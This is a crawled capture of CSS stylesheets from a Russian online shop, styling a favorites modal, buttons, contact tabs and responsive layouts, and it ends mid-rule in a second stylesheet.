.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
    display: block;
    font-weight: 100;
    font-size: 18px;
    color: #FFFFFF;
    text-transform: uppercase;
    text-decoration: none;
    padding: 10px;
    max-width: 30%;
    text-align: center;
    margin: 0 auto;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar:hover {
    color: white;
    background-color: #1C9331;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block {
    display: block;
    text-align: center;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block span.ili, .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block a.ochis-izbranoe {
    display: inline-block;
    font-size: 16px;
    font-weight: 100;
    color: #565656;
    padding-top: 14px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block a.ochis-izbranoe {
    text-decoration: underline;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block a.ochis-izbranoe:hover {
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch {
    display: inline-block;
    top: 5px;
    position: relative;
    width: 30px;
    margin: 0 10px;
    /*КОНЕЦ Переключатель в модальном окне*/
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-checkbox {
    display: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border-radius: 36px;
    border-width: 2px;
    border-style: solid;
    margin-bottom: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner {
    display: block;
    width: 200%;
    margin-left: -100%;
    transition: margin 0.3s ease-in 0s;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:before, .md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 14px;
    padding: 0;
    line-height: 14px;
    font-size: 13px;
    color: white;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    box-sizing: border-box;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:before {
    content: "";
    padding-left: 13px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:after {
    content: "";
    padding-right: 13px;
    background-color: #FFFFFF;
    color: #666666;
    text-align: right;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-switch {
    display: block;
    width: 8px;
    height: 8px;
    margin: 3px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 12px;
    border: 2px solid #FFFFFF;
    border-radius: 36px;
    transition: all 0.3s ease-in 0s;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
    margin-left: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
    right: 0px;
}
.md-modal-webcube-pp.md-modal-webcube-favorites {
    width: auto;
}

.md-modal-webcube-pp__content {
    background: #fff;
    padding: 60px 48px;
    max-width: 440px;
}

b.md-modal-webcube-pp__title {
    display: inline-block;
    font-size: 20px;
    line-height: 32px;
    margin-bottom: 20px;
}

.md-modal-webcube-pp__content p {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 20px;
}

.md-modal-webcube-pp__number {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
}

.md-modal-webcube-pp__number a {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #1A8A2E;
    margin-bottom: 10px;
}

p.md-modal-webcube-pp__worktume {
    color: #888888;
}

.soc_numbers.md-modal-webcube-pp__soc_numbers ul {
    justify-content: flex-start;
}

.soc_numbers.md-modal-webcube-pp__soc_numbers {
    margin: 0;
}

.soc_numbers.md-modal-webcube-pp__soc_numbers li:not(:last-child) {
    margin-right: 16px;
}
.md-show {
    visibility: visible;
}

.md-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    background: rgba(227, 227, 227, 0.8);
    transition: all 0.3s;
}

.md-show ~ .md-overlay {
    opacity: 1;
    visibility: visible;
}

/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content-webcube-favorites {
    transform: scale(0.7);
    opacity: 0;
    transition: all 0.3s;
}

.md-show.md-effect-1 .md-content-webcube-favorites {
    transform: scale(1);
    opacity: 1;
}

/*Применяем цвет к SVG*/
.color-svg {
    stroke: #FFFFFF;
    fill: #FFFFFF;
}

.svg-korzina {
    position: absolute;
}

.icon-izbranoe {
    display: block;
    max-width: 65px;
    max-height: 65px;
    text-align: center;
    padding: 7px 9px;
    position: fixed;
    z-index: 9999;
}
.icon-izbranoe:hover {
    cursor: pointer;
}

/*Учавствует в изменении Расположение кнопки*/
.raspologenie-right {
    right: 0;
    top: 40%;
}

.raspologenie-left {
    left: 0;
    top: 40%;
}

.raspologenie-top-right {
    right: 0;
    top: 0;
}

.raspologenie-top-left {
    left: 0;
    top: 0;
}

/*Конец Расположение кнопок*/
.colichesto-izbranoe {
    font-family: 'Open Sans', sans-serif;
    width: 30.88px;
    height: 24px;
    top: 44px;
    right: 32px;
    position: absolute;
    padding: 7px 0 0 0;
    background-color: #FFFFFF;
    border-radius: 50%;
    border-width: 1px;
    border-style: solid;
    font-size: 11px;
}

.visabile-icons, .mob-knopka {
    display: none;
}
/* NEW CSS */
.md-overlay {
    z-index: 1000;
}

.md-modal-webcube-favorites {
    z-index: 1001;
    width: 1170px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites {
    max-height: 840px;
}

.md-overlay {
    background: rgba(0, 0, 0, 0.3);
}

.md-modal-webcube-favorites .block-close {
    height: 18px;
    width: 18px;
    position: absolute;
    top: 23px;
    right: 23px;
    bottom: auto;
    z-index: 1003;
}

.md-modal-webcube-favorites .block-close .close-modal {
    height: 18px;
    width: 18px;
    font-size: inherit;
}

.md-modal-webcube-favorites .md-content-webcube-favorites h3,
.favorites_h3_like {
    font-family: Commissioner;
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
    color: #333333;
    text-align: left;
    display: flex;
    align-items: center;
    padding: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites .favorites_h3_like svg {
    margin-left: 12px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites {
    padding: 50px 60px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube {
    padding: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari {
    margin-top: 20px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy {
    padding: 20px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href {
    width: 135px;
    max-height: 80px;
    padding-right: 0;
    margin-right: 20px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href img.images-tovar {
    padding: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal a {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    margin-bottom: 8px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
    min-width: 45%;
    max-width: 45%;
    margin-right: auto;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .blokc-cena {
    margin-top: 0;
    margin-right: 20px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin: 0;
    bottom: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
    display: flex;
    align-items: center;
    background: #27B243;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25),
        0px 2px 5px rgba(0, 0, 0, 0.2);
    border-radius: 2px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu span {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 14px;
    margin-right: 5px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar {
    margin-left: 30px;
    bottom: auto;
    top: auto;
}

.dobav-vse-tovar-block {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 20px;
    margin-top: auto;
}

a.dobav-vse-tovar.webcube-favorites-background.js-add2basket-all {
    background: #27B243;
    padding: 16px 30px;
    font-family: Commissioner;
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    display: flex;
    align-items: center;
}

a.dobav-vse-tovar.webcube-favorites-background.js-add2basket-all:hover {
    background: #515c53;
}

a.dobav-vse-tovar.webcube-favorites-background.js-add2basket-all.btn.btn--mp.btn--color-1 svg {
    margin-right: 7px;
}

.ochis-block {
    position: absolute;
    right: 60px;
}

a.ochis-izbranoe.js-clear-all {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 20px;
    color: #888888;
    display: flex;
    align-items: center;
}

a.ochis-izbranoe.js-clear-all:hover {
    color: #333333;
}

a.ochis-izbranoe.js-clear-all svg {
    margin-left: 12px;
}

a.ochis-izbranoe.js-clear-all:hover path {
    stroke: #333333;
}

.webcube-none-favorites {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    color: #888888;
    margin: 0;
    text-transform: none;
    text-align: left;
}

.md-show.md-effect-1 .md-content-webcube-favorites {
    display: flex;
    flex-direction: column;
}

.none-favorites {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    color: #888888;
}

.recoil-favor {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.recoil-favor p {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    color: #888888;
    margin-right: 20px;
}

.recoil-favor a.btn {
    padding: 15px 30px;
    border: 1px solid #1C9331;
    border-radius: 2px;
    color: #1C9331;
    box-shadow: none;
}

.recoil-favor a.btn svg {
    vertical-align: middle;
}

@media screen and (min-width: 769px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        max-height: 500px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites .tovari {
        max-height: 405px;
        overflow: auto;
    }
}
@media screen and (max-width: 1500px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
        min-width: 50%;
        max-width: 50%;
    }
}
@media screen and (max-width: 1455px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        font-size: 15px;
    }
}
@media screen and (max-width: 1215px) {
    .md-modal-webcube-favorites {
        width: 940px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        font-size: 13px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
        font-size: 15px;
    }
}
@media screen and (max-width: 990px) {
    .md-modal-webcube-favorites {
        width: 720px;
    }
    .dobav-vse-tovar-block {
        flex-direction: column;
    }
    .ochis-block {
        position: relative;
        right: auto;
        margin-top: 10px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        padding: 30px 40px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
        min-width: 30%;
        max-width: 50%;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena {
        min-width: 20%;
        max-width: 20%;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
        font-size: 12px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        font-size: 13px;
    }
}
/*Стили расположения кнопки для мобильный укранов <768px */
@media screen and (max-width: 768px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        padding: 50px 15px;
        padding-top: 70px;
    }
    .md-modal-webcube-favorites {
        width: 100%;
    }
    .md-modal-webcube-favorites .block-close {
        top: 76px;
        right: 12px;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites .block-close {
        top: 23px;
    }
    .webcube-favorites-link{
        font-size: 9px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        max-width: 60%;
        font-size: 16px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites h3 {
        font-size: 1.8em;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
       /* top: 22px;*/
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu svg.svg-korzina {
        display: none;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu span.v-kor-nad {
        padding-left: 0;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        height: auto;
    }

    .hiden-mob {
        display: none;
    }

    .md-modal-webcube-favorites .block-close {
        z-index: 99;
        right: 15px;
        bottom: 0;
        z-index: 2000;
    }

    .mob-knopka {
        display: block;
    }
    .mob-knopka .visabile-icons {
        display: block;
        padding: 7px;
        float: left;
    }
    .mob-knopka .izbran-href {
        display: block;
        position: relative;
        font-weight: bold;
        text-transform: uppercase;
        color: #FFFFFF;
        top: 11px;
        float: left;
    }

    .md-modal-webcube-favorites {
        width: 100%;
        min-width: 100%;
        height: 100%;
        overflow: auto;
        z-index: 1002;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites {
        min-width: auto;
        height: auto;
    }
    /*Класс участвует в выборке мобильного расположения*/
    .raspologenie-mob-top {
        top: 0 !important;
    }

    /*Класс участвует в выборке мобильного расположения*/
    .raspologenie-mob-bottom {
        top: initial;
        bottom: 0 !important;
    }

    .icon-izbranoe {
        width: 100%;
        max-width: 100%;
        padding: 0px;
    }

    .colichesto-izbranoe {
        top: 6px;
        right: 20px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena {
        font-size: 14px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena-star {
        font-size: 10px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites {
        height: 100%;
        padding-bottom: 50px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites .tovari {
        height: 100%;
        overflow: auto;
        margin-bottom: 0!important;
    }
    .dobav-vse-tovar-block {
        margin-bottom: 50px;
    }
}
@media (max-width: 576px) {
    .md-modal-webcube-pp.md-modal-webcube-favorites {
        width: 100%;
        height: 100%;
        z-index: 10000;
    }
    .md-modal-webcube-pp__content {
        max-width: 100%;
        height: 100%;
        padding: 40px 15px;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites .block-close {
        border: none;
        position: absolute;
        top: 10px;
        right: 15px;
        width: 40px;
        height: 40px;
        background: #27B243;
        border-radius: 2px;
        background: url(/bitrix/templates/mirpack_new/images/i-cross.svg) center no-repeat,
        #27B243;
        z-index: 1890;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites .block-close svg {
        display: none;
    }
}
@media screen and (max-width: 500px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites h3 {
        font-size: 1.2em;
    }
    .dobav-vse-tovar-block {
        margin-bottom: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari {
        height: auto;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy {
        flex-wrap: wrap;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href img.images-tovar {
        padding: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
        max-width: 100%;
        min-width: 100%;
        margin: 5px 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .blokc-cena {
        min-width: 30%;
        max-width: 40%;
        text-align: left;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube {
        padding: 0;
    }
    .webcube-none-favorites{
        margin-top: 50%;
        font-size: 16px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        max-height: calc(100vh - 95px);
        min-height: calc(100vh - 95px);
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu{
        margin: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar{
        font-size: 12px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-net-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
        font-size: 13px;
    }

}
@media screen and (max-width: 360px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena {
        font-size: 12px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena-star {
        font-size: 8px;
    }


    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena {
        min-width: 15%;
        max-width: 15%;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-net-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
        font-size: 13px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        max-width: 75%;
        font-size: 13px;
    }

}

@media (min-width: 768px) and (max-width: 1052px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        max-width: 45%;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu{
        margin: 0;
    }
}

	#knop-settings {display: none !important;}


    .btn--sh-favor {
        background: #D4F0D9;
    }

    .bx-basket-fixed #comparison .btn--sh-favor {
        background: transparent !important;
    }

    .btn--sh-favor .btn__title {
        color: #27B243;
    }

    .float-favourites
    span.btn__text {
    color: #27B243;
    }

    .float-favourites span.btn__text:after {
    background: rgba(39,178,67,0.2);
    }

    .float-favourites span.btn__icon {
    height: 16px;
    }

    .float-favourites span.btn__icon path:last-child {
    display: none;
    }

    .float-favourites.in-favor span.btn__icon path:last-child {
    display: block;
    }

    .md-modal-webcube-favorites .v-korzinu.not_avail {
        display: none !important;
    }


--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/template_styles.css?176526304819888
body_size: 5578
content:
@media (max-width: 767px) {
    #bx-panel {
        display: none !important;
    }
}
@media (max-width: 767px) {
    .bx-logo {
        background: #1484ce;
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1400;
        padding: 10px 60px;
    }
}
a {
    text-decoration: none;
}
a:active,
a:hover {
    border-color: transparent;
    text-decoration: none;
}
.container,
a {
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.table-products {
    display: flex;
    border: 1px solid #000;
}
.table-products__item {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    padding: 10px;
}
.table-products__item:first-child {
    border-right: 1px solid #000;
}
.table-products img {
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}
@media (max-width: 767px) {
    .table-products {
        flex-direction: column;
    }
    .table-products__item:first-child {
        border-right: none;
        border-bottom: 1px solid #000;
    }
    .table-products__item {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }
    .bx-content img {
        width: auto !important;
        max-width: 100% !important;
        height: auto !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
}
#search_icon {
    padding: 11px 5px;
    cursor: pointer;
}
#search_div #search {
    padding-top: 5px;
}
.poliet_div {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 48px;
    color: #1c9331;
}
.poliet_detail {
    max-width: 840px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 24px;
    margin-top: 40px;
}
.poliet_table {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: normal;
    border-collapse: collapse;
    margin-top: 20px;
    margin-bottom: 20px;
}
.poliet_table tr {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.poliet_table td,
.poliet_table th {
    padding: 10px;
}
.poliet_table .td_pr {
    min-width: 120px;
}
.ul_poliet {
    padding: 0;
    list-style-image: none;
    list-style-position: inside;
    margin-bottom: 20px;
}
.ul_poliet li {
    list-style: none;
    background: url(//opt-937218.ssl.1c-bitrix-cdn.ru/images/ul-list.png?1569323097174) left center no-repeat;
    padding: 4px 0 4px 25px;
}
.poliet_div_inner {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 24px;
    line-height: 29px;
}

.action_div_inner {
    width: 49%;
    float: left;
    padding-right: 20px;
    min-width: 400px;
}
.bx-basket-fixed .bx-basket-block .sale-bt {
    margin-top: -5px !important;
}
.basket_text {
    height: auto !important;
    min-height: 25px;
}

@media (max-width: 991px) {
    .sidebar__inner {
        position: static !important;
        transform: translate3d(0, 0, 0) !important;
    }
    .sidebar {
        height: auto !important;
    }
}
@media (max-width: 570px) {
    .basket_text {
        padding: 0;
    }
    .pagination {
        flex-wrap: wrap;
    }
    .fancybox-close {
        right: -3px !important;
    }
}
@media (min-width: 768px) {
    .section--catalog .product.col-sm-4 {
        width: 33.33333333%;
    }
}
.bg-color-12 {
    background-color: rgba(6, 133, 8, 0.8);
}
.news-block__descr h2 {
    max-width: 590px;
}
@media (min-width: 992px) {
    .section--catalog .product_size_md .product__img {
        max-width: 50%;
    }
}
.product-image-wrap a {
    display: block;
    max-width: 250px;
}
.bx-ie .lazy,
.lazy-fallback {
    display: none !important;
}
.bx-ie .lazy-fallback {
    display: inline-block !important;
}
@media (min-width: 1280px) {
    .header-promo > div.bx-logo {
        max-width: 170px;
    }
}
.green-block {
    background: #ebf9eb;
}
@media (min-width: 768px) {
    .flex-block-md {
        display: flex;
    }
}
.delivery-block {
    margin: 20px 0 48px;
    padding: 33px 0;
}
.delivery-block p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
}
.delivery-text {
    width: 60%;
}
.delivery-image {
    width: 42%;
    margin: 7px -5% 0 1.5%;
}
.number-list {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    list-style-type: none;
    counter-reset: list;
}
.number-list li {
    position: relative;
    padding-left: 27px;
    margin-bottom: 10px;
}
.number-list li:before {
    counter-increment: list;
    content: counter(list) ".";
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    color: #1c9331;
}
@media (max-width: 767px) {
    .delivery-image {
        display: none;
    }
    .delivery-text {
        width: 100%;
    }
}
.contacts-section {
    margin-top: 30px;
}
.contacts-section .logo {
    position: relative;
    z-index: 1;
}
.tab-nav-block {
    position: relative;
    background: #fff;
    z-index: 1;
    align-self: flex-start;
}
.tab-nav-block:after {
    content: "";
    display: none;
    position: absolute;
    width: 0;
    height: 0;
    top: 45px;
    left: 100%;
    border-width: 15px 15px;
    border-style: solid;
    border-color: transparent;
    border-left-color: #fff;
}
.tab-nav-block.tabs-close:after {
    display: none;
}
.contact-tabs {
    position: relative;
    min-height: 600px;
    z-index: 1;
    color: #000;
    line-height: 24px;
    margin-bottom: 40px;
}
.contact-page-tabs {
    margin-top: 15px;
    padding: 0 0 300px;
}
.map {
    position: absolute;
    top: auto;
    height: 300px;
    bottom: 0;
    left: 0;
    right: 0;
}
.contacts-block {
    background: #fff;
    position: relative;
    z-index: 1;
    align-self: flex-start;
    padding-top: 20px;
}
.contacts-block p {
    font-size: 16px;
}
.contacts-block a {
    text-decoration: none;
    color: #000;
}
.contacts-block a:focus,
.contacts-block a:hover {
    text-decoration: underline;
}
.contacts-block .h4 {
    font-weight: bold;
    margin-bottom: 20px;
}
.contacts-block .text-small,
.contacts-block .text-small p {
    font-size: 14px;
    line-height: 20px;
}
.contacts-block .close {
    top: 8px;
    right: 11px;
    position: absolute;
    outline: 0;
}
.contacts-block-item {
    margin-bottom: 20px;
}
.contacts-block-item p {
    margin-bottom: 8px;
}
.tab-nav {
    margin-top: 23px;
    display: none;
}
.tab-nav.nav > li {
    margin-bottom: 9px;
}
.tab-nav.nav > li > a {
    padding: 0;
    display: inline-block;
    color: #222426;
    text-decoration: none;
}
.tab-nav.nav > li > a:focus,
.tab-nav.nav > li > a:hover {
    text-decoration: underline;
    background: 0 0;
}
.tab-nav.nav > li.active > a,
.tab-nav.nav > li.active > a:focus,
.tab-nav.nav > li.active > a:hover {
    color: #fff;
    text-decoration: none;
    background: #27b243;
    padding: 0 10px;
    font-weight: 600;
}
@media (min-width: 768px) {
    .tab-nav-block:after {
        display: block;
    }
    .tab-nav {
        display: block;
    }
    .contacts-block {
        padding: 33px 40px 32px;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    }
    .tab-nav-block {
        padding: 47px 40px 28px;
        margin-right: 20px;
        min-width: 24%;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    }
}
@media (min-width: 992px) {
    .map {
        top: 0;
        height: auto;
    }
    .contact-page-tabs {
        padding: 40px 0;
    }
}

/* dealer-toggle */
.toggle-wrap {
    margin: 0 -15px;
}
.dealer-toggle {
    position: relative;
    background: #27B243;
    color: #fff;
    vertical-align: middle;
    line-height: 48px;
    height: 48px;
    font-size: 16px;
    display: block;
    padding-left: 15px;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.dealer-toggle.is-active .dealer-toggle__arrow i {
    transform: rotate(-90deg);
}
.dealer-toggle__arrow {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 6px;
    width: 46px;
    height: 34px;
    text-align: center;
    border-left: 1px solid rgba(255, 255, 255, .3);
    z-index: 200;
}

.dealer-toggle__arrow i {
    line-height: 34px;
    font-size: 17px;
    font-style: normal;
    color: #fff;
    position: relative;
    top: -6px;
}
/* dealer-toggle */


.icon {
    display: inline-block;
    vertical-align: middle;
    background-size: contain;
}
.i-close {
    width: 20px;
    height: 20px;
    background: url(images/close.svg) 0 0 no-repeat;
}
.div_cont {
    position: relative;
    padding: 10px;
    width: 100%;
    max-height: 250px;
    left: 0;
    top: 0;
    overflow: scroll;
    overflow-y: visible;
    overflow-x: hidden;
    background-color: #fff;
}
.fancybox-wrap {
    overflow: visible !important;
}
/*  ����� ��� ������ ������/�������� (� class="show_hide")  */
/* a.show_hide {
    font-family: "Commissioner", sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 1.3;
    color: #333;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
} */
@media (min-width: 768px) {
    .section_subcategories a.show_hide,
    .section_subcategories a.mobile_sort {
        margin-left: 10px;
        font-family: Commissioner;
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 20px;
        color: #1C9331;
    }
}
a.show_hide:hover {
    border-bottom: 1px dashed transparent;
}

h1.product-card__title {
    margin-bottom: 24px;
}
.catalog__avail {
    position: relative;
}
.catalog__avail.preview_price {
